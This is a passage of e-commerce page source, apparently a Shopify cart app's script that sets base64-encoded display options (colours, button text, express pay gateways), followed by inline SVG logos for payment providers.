    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJzaG9wUGF5IiwiYXBwbGVQYXkiLCJwYXlwYWwiLCJhbWF6b25QYXkiLCJtZXRhUGF5Il0=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzkxQjJCNA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I0YyOUM5Nw==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>



  
  <div id="upcart-additional-checkout-buttons" style="position: absolute !important; margin-left: -9999px !important; display: block !important;" class="additional-checkout-buttons">
    
    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"></div>
    <div class="upcart-additional-checkout-buttons-svgs">

      
        <!-- BEGIN app snippet: ShopPayLogo --><svg
  class='upcart-express-pay-button-shop-pay-svg'
  viewBox='0 0 4317 1037'
  fill='none'
  xmlns='http://www.w3.org/2000/svg'
  style='width: 69px; height: 20px;'
>
  <g clipPath="url(#clip0)">
    <path
      d="M1105.96 326.186C1071.34 253.553 1005.7 206.635 906.786 206.635C876.426 207.164 846.593 214.661 819.588 228.543C792.585 242.427 769.128 262.328 751.033 286.711L747.423 291.109V6.44337C747.423 4.7982 746.77 3.22051 745.606 2.05722C744.443 0.8939 742.864 0.240234 741.219 0.240234H601.367C599.742 0.269795 598.194 0.936325 597.055 2.09644C595.915 3.25656 595.277 4.81756 595.277 6.44337V822.999C595.277 824.614 595.92 826.162 597.062 827.304C598.204 828.447 599.752 829.089 601.367 829.089H751.145C752.771 829.089 754.332 828.452 755.492 827.311C756.652 826.172 757.318 824.624 757.348 822.999V474.835C757.348 407.165 802.461 359.231 874.643 359.231C953.592 359.231 973.555 424.195 973.555 490.398V822.999C973.555 824.614 974.196 826.162 975.338 827.304C976.48 828.447 978.03 829.089 979.645 829.089H1129.08C1130.71 829.089 1132.27 828.452 1133.43 827.311C1134.59 826.172 1135.26 824.624 1135.29 822.999V470.549C1135.29 458.481 1135.29 446.638 1133.71 435.135C1131.14 397.437 1121.74 360.519 1105.96 326.186Z"
      fill="white"
    />
    <path
      d="M358.093 447.206C358.093 447.206 281.851 429.273 253.768 422.055C225.684 414.837 176.623 399.498 176.623 362.392C176.623 325.286 216.21 313.443 256.362 313.443C296.513 313.443 341.176 323.143 344.672 367.693C344.813 369.299 345.552 370.791 346.742 371.879C347.933 372.965 349.488 373.563 351.1 373.558L498.734 372.994C499.603 372.996 500.463 372.819 501.26 372.474C502.057 372.129 502.774 371.623 503.367 370.987C503.96 370.353 504.416 369.602 504.705 368.783C504.994 367.963 505.113 367.093 505.05 366.226C495.915 223.668 370.837 172.69 255.459 172.69C118.652 172.69 18.6132 262.917 18.6132 362.392C18.6132 435.025 39.1399 503.147 200.533 550.516C228.842 558.749 267.302 569.463 300.912 578.825C341.288 590.104 363.055 607.134 363.055 633.976C363.055 665.104 317.942 686.758 273.618 686.758C209.444 686.758 163.879 662.961 160.157 620.215C159.963 618.652 159.202 617.212 158.016 616.172C156.831 615.132 155.305 614.564 153.728 614.576L6.43255 615.253C5.569 615.253 4.71432 615.426 3.91928 615.764C3.12425 616.101 2.40528 616.594 1.80527 617.216C1.20527 617.836 0.736446 618.572 0.426968 619.378C0.11749 620.185 -0.0263401 621.045 0.00395994 621.908C6.77099 756.459 136.698 828.978 257.829 828.978C438.283 828.978 519.825 727.474 519.825 632.397C520.051 587.734 509.787 486.003 358.093 447.206Z"
      fill="white"
    />
    <path
      d="M2257.37 206.409C2182.38 206.409 2119.55 247.913 2079.06 297.991V212.274C2079.06 210.678 2078.43 209.145 2077.31 208.007C2076.21 206.868 2074.68 206.213 2073.08 206.185H1933.01C1931.4 206.185 1929.84 206.825 1928.7 207.967C1927.56 209.11 1926.91 210.66 1926.91 212.274V1013.04C1926.95 1014.63 1927.61 1016.16 1928.75 1017.27C1929.89 1018.39 1931.42 1019.02 1933.01 1019.02H2082.9C2084.48 1019.02 2086 1018.39 2087.12 1017.27C2088.24 1016.15 2088.87 1014.62 2088.87 1013.04V749.802H2091.13C2114.92 786.117 2180 829.653 2265.05 829.653C2424.96 829.653 2558.28 697.019 2558.28 517.806C2558.4 345.811 2425.76 206.409 2257.37 206.409ZM2243.5 677.057C2211.94 677.841 2180.83 669.2 2154.2 652.238C2127.57 635.274 2106.58 610.759 2093.93 581.82C2081.29 552.88 2077.55 520.829 2083.21 489.757C2088.85 458.685 2103.64 430.002 2125.66 407.369C2147.69 384.733 2175.96 369.175 2206.87 362.679C2237.77 356.183 2269.91 359.042 2299.18 370.893C2328.46 382.743 2353.53 403.048 2371.22 429.215C2388.9 455.383 2398.38 486.224 2398.47 517.806C2398.79 538.449 2395.03 558.955 2387.42 578.145C2379.81 597.335 2368.47 614.831 2354.07 629.628C2339.68 644.425 2322.5 656.232 2303.51 664.371C2284.54 672.511 2264.15 676.821 2243.5 677.057Z"
      fill="white"
    />
    <path
      d="M1483.34 171.229C1343.6 171.229 1273.9 218.711 1217.95 256.72L1216.26 257.847C1213.38 259.821 1211.35 262.813 1210.57 266.221C1209.8 269.63 1210.34 273.204 1212.09 276.231L1267.35 371.419C1268.39 373.201 1269.81 374.732 1271.5 375.901C1273.2 377.071 1275.13 377.852 1277.17 378.187C1279.16 378.546 1281.2 378.459 1283.15 377.932C1285.1 377.405 1286.91 376.454 1288.45 375.141L1292.84 371.533C1321.6 347.397 1367.73 315.14 1479.39 306.343C1541.53 301.382 1595.22 317.622 1634.8 354.615C1678.34 394.767 1704.4 459.617 1704.4 528.077C1704.4 654.057 1630.18 733.23 1510.97 734.81C1412.73 734.246 1346.75 683.042 1346.75 607.364C1346.75 567.212 1364.91 541.047 1400.33 514.881C1403.03 512.947 1404.94 510.1 1405.71 506.866C1406.48 503.632 1406.05 500.229 1404.5 497.287L1354.87 403.45C1353.96 401.771 1352.72 400.289 1351.23 399.089C1349.74 397.889 1348.03 396.995 1346.19 396.458C1344.31 395.899 1342.34 395.741 1340.4 395.992C1338.45 396.245 1336.58 396.903 1334.91 397.925C1279.2 430.97 1210.85 491.422 1214.57 607.59C1219.08 755.449 1342.02 868.345 1501.83 872.97H1509.84H1520.78C1710.7 866.766 1847.85 725.787 1847.85 534.619C1847.85 359.126 1719.95 171.229 1483.34 171.229Z"
      fill="white"
    />
    <path
      d="M3148.93 261.455H3053.73C3051.51 261.484 3049.37 262.385 3047.79 263.964C3046.2 265.544 3045.3 267.679 3045.29 269.914V469.653C3045.3 471.878 3046.21 473.999 3047.8 475.561C3049.38 477.123 3051.51 478 3053.73 478H3148.93C3206.9 478 3249.65 432.322 3249.65 369.727C3249.65 307.132 3206.9 261.455 3148.93 261.455Z"
      fill="white"
    />
    <path
      d="M3441.38 614.802C3441.38 643.787 3465.85 659.915 3508.48 659.915C3566.45 659.915 3600.73 628.561 3600.73 572.958V556.944L3513.9 561.455C3468.1 563.71 3441.38 582.772 3441.38 614.802Z"
      fill="white"
    />
    <path
      d="M4146.27 2.04983H2867.3C2846.33 2.04981 2825.54 6.18442 2806.17 14.2172C2786.78 22.25 2769.17 34.0237 2754.35 48.8653C2739.51 63.707 2727.75 81.3258 2719.73 100.715C2711.7 120.104 2707.59 140.883 2707.61 161.865V862.026C2707.61 904.392 2724.43 945.025 2754.38 974.992C2784.33 1004.96 2824.95 1021.81 2867.3 1021.84H4146.27C4167.28 1021.9 4188.1 1017.82 4207.53 1009.83C4226.95 1001.84 4244.61 990.093 4259.5 975.273C4274.37 960.45 4286.2 942.839 4294.28 923.445C4302.35 904.052 4306.51 883.258 4306.55 862.252V162.09C4306.58 141.042 4302.47 120.192 4294.43 100.74C4286.39 81.2884 4274.58 63.6179 4259.69 48.7448C4244.8 33.8719 4227.11 22.0899 4207.65 14.0763C4188.19 6.06265 4167.33 1.97545 4146.27 2.04983ZM3153.77 556.609H3053.17C3050.93 556.609 3048.79 557.499 3047.19 559.085C3045.61 560.672 3044.71 562.824 3044.71 565.068V708.302C3044.71 710.545 3043.82 712.697 3042.24 714.283C3040.65 715.87 3038.5 716.761 3036.26 716.761H2965.42C2963.2 716.732 2961.05 715.831 2959.47 714.25C2957.89 712.672 2957.01 710.537 2956.97 708.302V191.639C2956.97 189.397 2957.86 187.245 2959.46 185.658C2961.04 184.072 2963.18 183.181 2965.42 183.181H3153.77C3260.47 183.181 3336.82 260.889 3336.82 369.951C3336.82 479.013 3261.03 556.833 3154.35 556.833L3153.77 556.609ZM3683.86 708.19C3683.88 709.31 3683.68 710.421 3683.25 711.461C3682.83 712.5 3682.21 713.447 3681.43 714.244C3680.63 715.041 3679.7 715.675 3678.66 716.107C3677.64 716.538 3676.52 716.761 3675.4 716.761H3608.52C3607.4 716.761 3606.29 716.538 3605.26 716.107C3604.22 715.675 3603.28 715.041 3602.5 714.244C3601.72 713.447 3601.09 712.5 3600.68 711.461C3600.26 710.421 3600.05 709.31 3600.07 708.19V692.739C3600.17 691.382 3599.85 690.026 3599.12 688.874C3598.41 687.72 3597.34 686.829 3596.06 686.334C3594.8 685.84 3593.41 685.769 3592.1 686.131C3590.77 686.491 3589.62 687.266 3588.79 688.34C3568.82 710.107 3536.34 725.896 3484.57 725.896C3408.34 725.896 3357.91 686.197 3357.91 617.624C3357.18 600.904 3360.63 584.265 3367.96 569.216C3375.28 554.17 3386.26 541.19 3399.88 531.458C3427.39 510.818 3470.02 500.104 3533.29 497.622L3600.39 495.367V475.741C3600.39 436.154 3573.78 419.35 3531.03 419.35C3488.29 419.35 3461.33 434.463 3455.03 459.163C3454.52 460.907 3453.45 462.433 3451.97 463.496C3450.51 464.56 3448.72 465.098 3446.9 465.027H3380.7C3379.48 465.058 3378.27 464.82 3377.15 464.334C3376.05 463.846 3375.04 463.12 3374.23 462.206C3373.43 461.291 3372.83 460.214 3372.49 459.044C3372.14 457.875 3372.05 456.646 3372.24 455.441C3382.17 396.793 3430.66 352.243 3534.09 352.243C3643.94 352.243 3683.52 403.335 3683.52 500.892L3683.86 708.19ZM4100.49 372.995L3951.62 770.108C3917.78 862.364 3858.56 886.05 3793.71 886.05C3781.5 886.348 3769.3 884.866 3757.51 881.652C3755.67 881.157 3754.06 880.073 3752.88 878.563C3751.73 877.056 3751.1 875.208 3751.08 873.305V812.965C3751.08 811.703 3751.35 810.455 3751.88 809.311C3752.42 808.167 3753.19 807.154 3754.16 806.347C3755.14 805.538 3756.27 804.955 3757.49 804.637C3758.71 804.319 3759.99 804.274 3761.23 804.506C3771.46 806.446 3781.84 807.428 3792.25 807.44C3810.18 808.339 3827.9 803.193 3842.57 792.825C3857.22 782.457 3867.98 767.467 3873.11 750.258L3877.52 736.385C3878.2 734.529 3878.2 732.491 3877.52 730.633L3738.33 373.109C3737.91 371.831 3737.79 370.469 3737.99 369.137C3738.2 367.804 3738.71 366.537 3739.47 365.439C3740.26 364.341 3741.29 363.442 3742.48 362.814C3743.67 362.187 3745 361.849 3746.34 361.83H3814.02C3815.75 361.847 3817.43 362.381 3818.86 363.367C3820.29 364.351 3821.39 365.741 3822.02 367.357L3916.54 619.542C3917.17 621.189 3918.27 622.608 3919.72 623.609C3921.18 624.612 3922.89 625.147 3924.66 625.147C3926.41 625.147 3928.15 624.612 3929.59 623.609C3931.04 622.608 3932.16 621.189 3932.77 619.542L4014.78 368.034C4015.32 366.319 4016.41 364.825 4017.87 363.77C4019.33 362.714 4021.08 362.153 4022.88 362.169H4092.26C4093.59 362.163 4094.91 362.475 4096.12 363.073C4097.31 363.673 4098.36 364.545 4099.16 365.62C4099.96 366.695 4100.49 367.942 4100.72 369.263C4100.96 370.582 4100.88 371.938 4100.49 373.221V372.995Z"
      fill="white"
    />
  </g>
  <defs>
    <clipPath id="clip0">
      <rect width="4317" height="1036.76" fill="white" transform="translate(0 0.240234)" />
    </clipPath>
  </defs>
</svg>
<!-- END app snippet -->
      

      

      
        <!-- BEGIN app snippet: PayPalLogo --><svg
  class='upcart-express-pay-button-paypal-svg'
  x='0px'
  y='0px'
  viewBox='0 0 124 33'
  style='width: 82px; height: 20px'
>
  <title>logo-paypal</title>
  <keywords>paypal</keywords>

  <path
    fill="#253B80"
    d="M46.211,6.749h-6.839c-0.468,0-0.866,0.34-0.939,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.564,0.658
      h3.265c0.468,0,0.866-0.34,0.939-0.803l0.746-4.73c0.072-0.463,0.471-0.803,0.938-0.803h2.165c4.505,0,7.105-2.18,7.784-6.5
      c0.306-1.89,0.013-3.375-0.872-4.415C50.224,7.353,48.5,6.749,46.211,6.749z M47,13.154c-0.374,2.454-2.249,2.454-4.062,2.454
      h-1.032l0.724-4.583c0.043-0.277,0.283-0.481,0.563-0.481h0.473c1.235,0,2.4,0,3.002,0.704C47.027,11.668,47.137,12.292,47,13.154z"
  ></path>
  <path
    fill="#253B80"
    d="M66.654,13.075h-3.275c-0.279,0-0.52,0.204-0.563,0.481l-0.145,0.916l-0.229-0.332
      c-0.709-1.029-2.29-1.373-3.868-1.373c-3.619,0-6.71,2.741-7.312,6.586c-0.313,1.918,0.132,3.752,1.22,5.031
      c0.998,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.562,0.66h2.95
      c0.469,0,0.865-0.34,0.939-0.803l1.77-11.209C67.271,13.388,67.004,13.075,66.654,13.075z M62.089,19.449
      c-0.316,1.871-1.801,3.127-3.695,3.127c-0.951,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.668-1.391-0.514-2.301
      c0.295-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C62.034,17.721,62.232,18.543,62.089,19.449z"
  ></path>
  <path
    fill="#253B80"
    d="M84.096,13.075h-3.291c-0.314,0-0.609,0.156-0.787,0.417l-4.539,6.686l-1.924-6.425
      c-0.121-0.402-0.492-0.678-0.912-0.678h-3.234c-0.393,0-0.666,0.384-0.541,0.754l3.625,10.638l-3.408,4.811
      c-0.268,0.379,0.002,0.9,0.465,0.9h3.287c0.312,0,0.604-0.152,0.781-0.408L84.564,13.97C84.826,13.592,84.557,13.075,84.096,13.075z
      "
  ></path>
  <path
    fill="#179BD7"
    d="M94.992,6.749h-6.84c-0.467,0-0.865,0.34-0.938,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.562,0.658
      h3.51c0.326,0,0.605-0.238,0.656-0.562l0.785-4.971c0.072-0.463,0.471-0.803,0.938-0.803h2.164c4.506,0,7.105-2.18,7.785-6.5
      c0.307-1.89,0.012-3.375-0.873-4.415C99.004,7.353,97.281,6.749,94.992,6.749z M95.781,13.154c-0.373,2.454-2.248,2.454-4.062,2.454
      h-1.031l0.725-4.583c0.043-0.277,0.281-0.481,0.562-0.481h0.473c1.234,0,2.4,0,3.002,0.704
      C95.809,11.668,95.918,12.292,95.781,13.154z"
  ></path>
  <path
    fill="#179BD7"
    d="M115.434,13.075h-3.273c-0.281,0-0.52,0.204-0.562,0.481l-0.145,0.916l-0.23-0.332
      c-0.709-1.029-2.289-1.373-3.867-1.373c-3.619,0-6.709,2.741-7.311,6.586c-0.312,1.918,0.131,3.752,1.219,5.031
      c1,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.564,0.66h2.949
      c0.467,0,0.865-0.34,0.938-0.803l1.771-11.209C116.053,13.388,115.785,13.075,115.434,13.075z M110.869,19.449
      c-0.314,1.871-1.801,3.127-3.695,3.127c-0.949,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.666-1.391-0.514-2.301
      c0.297-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C110.816,17.721,111.014,18.543,110.869,19.449z"
  ></path>
  <path
    fill="#179BD7"
    d="M119.295,7.23l-2.807,17.858c-0.055,0.346,0.213,0.658,0.562,0.658h2.822c0.469,0,0.867-0.34,0.939-0.803
      l2.768-17.536c0.055-0.346-0.213-0.659-0.562-0.659h-3.16C119.578,6.749,119.338,6.953,119.295,7.23z"
  ></path>
  <path
    fill="#253B80"
    d="M7.266,29.154l0.523-3.322l-1.165-0.027H1.061L4.927,1.292C4.939,1.218,4.978,1.149,5.035,1.1
      c0.057-0.049,0.13-0.076,0.206-0.076h9.38c3.114,0,5.263,0.648,6.385,1.927c0.526,0.6,0.861,1.227,1.023,1.917
      c0.17,0.724,0.173,1.589,0.007,2.644l-0.012,0.077v0.676l0.526,0.298c0.443,0.235,0.795,0.504,1.065,0.812
      c0.45,0.513,0.741,1.165,0.864,1.938c0.127,0.795,0.085,1.741-0.123,2.812c-0.24,1.232-0.628,2.305-1.152,3.183
      c-0.482,0.809-1.096,1.48-1.825,2c-0.696,0.494-1.523,0.869-2.458,1.109c-0.906,0.236-1.939,0.355-3.072,0.355h-0.73
      c-0.522,0-1.029,0.188-1.427,0.525c-0.399,0.344-0.663,0.814-0.744,1.328l-0.055,0.299l-0.924,5.855l-0.042,0.215
      c-0.011,0.068-0.03,0.102-0.058,0.125c-0.025,0.021-0.061,0.035-0.096,0.035H7.266z"
  ></path>
  <path
    fill="#179BD7"
    d="M23.048,7.667L23.048,7.667L23.048,7.667c-0.028,0.179-0.06,0.362-0.096,0.55
      c-1.237,6.351-5.469,8.545-10.874,8.545H9.326c-0.661,0-1.218,0.48-1.321,1.132l0,0l0,0L6.596,26.83l-0.399,2.533
      c-0.067,0.428,0.263,0.814,0.695,0.814h4.881c0.578,0,1.069-0.42,1.16-0.99l0.048-0.248l0.919-5.832l0.059-0.32
      c0.09-0.572,0.582-0.992,1.16-0.992h0.73c4.729,0,8.431-1.92,9.513-7.476c0.452-2.321,0.218-4.259-0.978-5.622
      C24.022,8.286,23.573,7.945,23.048,7.667z"
  ></path>
  <path
    fill="#222D65"
    d="M21.754,7.151c-0.189-0.055-0.384-0.105-0.584-0.15c-0.201-0.044-0.407-0.083-0.619-0.117
      c-0.742-0.12-1.555-0.177-2.426-0.177h-7.352c-0.181,0-0.353,0.041-0.507,0.115C9.927,6.985,9.675,7.306,9.614,7.699L8.05,17.605
      l-0.045,0.289c0.103-0.652,0.66-1.132,1.321-1.132h2.752c5.405,0,9.637-2.195,10.874-8.545c0.037-0.188,0.068-0.371,0.096-0.55
      c-0.313-0.166-0.652-0.308-1.017-0.429C21.941,7.208,21.848,7.179,21.754,7.151z"
  ></path>
  <path
    fill="#253B80"
    d="M9.614,7.699c0.061-0.393,0.313-0.714,0.652-0.876c0.155-0.074,0.326-0.115,0.507-0.115h7.352
      c0.871,0,1.684,0.057,2.426,0.177c0.212,0.034,0.418,0.073,0.619,0.117c0.2,0.045,0.395,0.095,0.584,0.15
      c0.094,0.028,0.187,0.057,0.278,0.086c0.365,0.121,0.704,0.264,1.017,0.429c0.368-2.347-0.003-3.945-1.272-5.392
      C20.378,0.682,17.853,0,14.622,0h-9.38c-0.66,0-1.223,0.48-1.325,1.133L0.01,25.898c-0.077,0.49,0.301,0.932,0.795,0.932h5.791
      l1.454-9.225L9.614,7.699z"
  ></path>
</svg>
<!-- END app snippet -->
      

      
        <!-- BEGIN app snippet: ApplePayLogo --><svg
  class='upcart-express-pay-button-apple-pay-svg'
  xmlns='http://www.w3.org/2000/svg'
  viewBox='0 0 100 60'
  style='
    width: 60px;
    height: 36px;
  '
>
  <g fill="none" fillRule="evenodd">
    <path
      fill="#FFF"
      d="M33.886 27.958c.037 3.825 3.5 5.097 3.538 5.113-.03.09-.553 1.814-1.824 3.595-1.099 1.54-2.24 3.073-4.035 3.105-1.765.032-2.332-1.003-4.35-1.003s-2.648.971-4.319 1.035c-1.733.063-3.054-1.666-4.161-3.2-2.264-3.137-3.994-8.866-1.67-12.732 1.153-1.92 3.215-3.137 5.453-3.168 1.702-.031 3.31 1.098 4.35 1.098 1.04 0 2.994-1.358 5.047-1.158.859.034 3.271.332 4.82 2.506-.125.075-2.88 1.612-2.849 4.81m-3.317-9.392c.92-1.069 1.54-2.556 1.371-4.035-1.327.05-2.931.847-3.882 1.915-.854.945-1.6 2.458-1.399 3.91 1.48.109 2.99-.721 3.91-1.79m13.323-1.83a41.71 41.71 0 0 1 2.257-.306 24.794 24.794 0 0 1 2.716-.136c1.411 0 2.628.164 3.65.494 1.023.33 1.863.801 2.521 1.415a5.812 5.812 0 0 1 1.323 1.943c.317.75.475 1.615.475 2.592 0 1.182-.217 2.217-.652 3.104a6.463 6.463 0 0 1-1.78 2.233c-.753.602-1.646 1.05-2.68 1.347-1.036.295-2.164.443-3.387.443-1.105 0-2.033-.08-2.785-.239v9.822h-1.658V16.738zm1.658 11.46c.4.112.846.192 1.34.237.494.045 1.022.068 1.586.068 2.116 0 3.756-.478 4.92-1.432 1.164-.955 1.746-2.353 1.746-4.194 0-.887-.153-1.66-.458-2.32a4.168 4.168 0 0 0-1.305-1.62c-.564-.42-1.234-.738-2.01-.955-.777-.216-1.635-.324-2.576-.324-.752 0-1.399.029-1.94.086-.54.057-.975.12-1.304.187v10.266zm24.47 7.365c0 .659.011 1.319.034 1.978.024.659.094 1.295.212 1.909h-1.552l-.246-2.319h-.072a5.809 5.809 0 0 1-.81.955 6.168 6.168 0 0 1-2.627 1.5 6.573 6.573 0 0 1-1.817.239c-.822 0-1.546-.132-2.17-.392-.623-.262-1.134-.603-1.534-1.023a4.14 4.14 0 0 1-.898-1.45 4.72 4.72 0 0 1-.3-1.636c0-1.933.84-3.421 2.521-4.468 1.682-1.046 4.215-1.545 7.602-1.5v-.444c0-.432-.042-.927-.124-1.484a4.553 4.553 0 0 0-.547-1.585c-.282-.5-.705-.92-1.27-1.26-.563-.342-1.328-.513-2.292-.513-.729 0-1.451.108-2.169.324a7.438 7.438 0 0 0-1.956.904l-.53-1.194a7.946 7.946 0 0 1 2.327-1.073 9.569 9.569 0 0 1 2.505-.324c1.175 0 2.134.193 2.874.58.74.386 1.323.886 1.746 1.5.423.613.712 1.3.864 2.063.152.762.23 1.518.23 2.267v6.446h-.001zm-1.658-4.877c-.894-.023-1.83.011-2.805.102-.975.09-1.875.29-2.697.597-.824.307-1.505.756-2.045 1.347-.541.592-.812 1.375-.812 2.353 0 1.159.341 2.012 1.023 2.557.682.546 1.445.82 2.292.82.682 0 1.293-.091 1.834-.274a4.708 4.708 0 0 0 2.415-1.773c.272-.387.477-.784.619-1.194.117-.455.177-.785.177-.99v-3.545zm4.9-7.605 4.301 10.64c.236.59.46 1.199.671 1.824.212.625.4 1.2.564 1.722h.071c.165-.5.352-1.063.564-1.688.212-.625.447-1.267.705-1.928l4.022-10.57h1.762l-4.9 12.004a136.65 136.65 0 0 1-1.394 3.46 32.347 32.347 0 0 1-1.323 2.797c-.447.83-.899 1.562-1.359 2.2a9.285 9.285 0 0 1-1.533 1.67c-.658.568-1.264.984-1.817 1.245a15.75 15.75 0 0 1-1.11.495l-.566-1.33c.424-.182.894-.42 1.411-.716a7.665 7.665 0 0 0 1.517-1.16c.424-.409.888-.948 1.393-1.62.506-.67.958-1.483 1.358-2.438.141-.364.212-.603.212-.716 0-.159-.07-.398-.212-.716l-6.102-15.176h1.765v.001z"
    />
  </g>
</svg>
<!-- END app snippet -->
      

      
        <!-- BEGIN app snippet: AmazonPayLogo --><svg
  class='upcart-express-pay-button-amazon-pay-svg'
  viewBox='0 -5 102 25'
  xmlns='http://www.w3.org/2000/svg'
  style='
    width: 82px;
    height: 20px;
  '
>
  <path
    d="M75.19 1.786c-.994 0-1.933.326-2.815.98v5.94c.896.683 1.82 1.023 2.774 1.023 1.932 0 2.899-1.32 2.899-3.96 0-2.655-.953-3.983-2.858-3.983zm-2.962-.277A5.885 5.885 0 0 1 73.93.444a4.926 4.926 0 0 1 1.85-.362c.672 0 1.282.127 1.827.383a3.763 3.763 0 0 1 1.387 1.108c.378.482.669 1.068.872 1.757.203.689.305 1.466.305 2.332 0 .88-.109 1.675-.326 2.385-.217.71-.522 1.314-.914 1.81a4.137 4.137 0 0 1-1.429 1.16 4.165 4.165 0 0 1-1.87.416c-1.26 0-2.346-.419-3.256-1.256v4.983c0 .284-.14.426-.42.426h-1.24c-.28 0-.42-.142-.42-.426V.827c0-.284.14-.426.42-.426h.925c.28 0 .441.142.483.426l.105.682zm13.194 8.37a4.21 4.21 0 0 0 1.45-.277 5.463 5.463 0 0 0 1.45-.81V6.62c-.35-.085-.719-.152-1.104-.202a8.8 8.8 0 0 0-1.124-.075c-1.583 0-2.374.617-2.374 1.853 0 .54.147.955.441 1.246.294.29.715.437 1.261.437zm-2.458-7.625l-.158.053a.561.561 0 0 1-.179.033c-.182 0-.273-.128-.273-.384V1.38c0-.199.028-.337.084-.415.056-.078.169-.153.337-.224.448-.199 1-.359 1.66-.48.657-.12 1.316-.18 1.974-.18 1.33 0 2.311.277 2.942.83.63.554.945 1.413.945 2.577v7.284c0 .284-.14.426-.42.426h-.903c-.267 0-.42-.135-.463-.405l-.105-.702a5.74 5.74 0 0 1-1.67 1.022 4.908 4.908 0 0 1-1.817.362c-1.009 0-1.807-.288-2.395-.863-.589-.575-.883-1.345-.883-2.31 0-1.037.364-1.864 1.092-2.481.73-.618 1.71-.927 2.942-.927.784 0 1.667.12 2.647.362V3.852c0-.767-.168-1.307-.504-1.619-.336-.313-.925-.469-1.764-.469-.982 0-2.01.163-3.09.49zm14.16 10.84c-.379.98-.816 1.683-1.314 2.109-.496.426-1.144.639-1.943.639-.448 0-.847-.05-1.197-.15a.606.606 0 0 1-.336-.202c-.07-.093-.105-.237-.105-.437V14.5c0-.27.105-.405.315-.405.07 0 .175.014.315.043.14.028.33.043.567.043.532 0 .946-.128 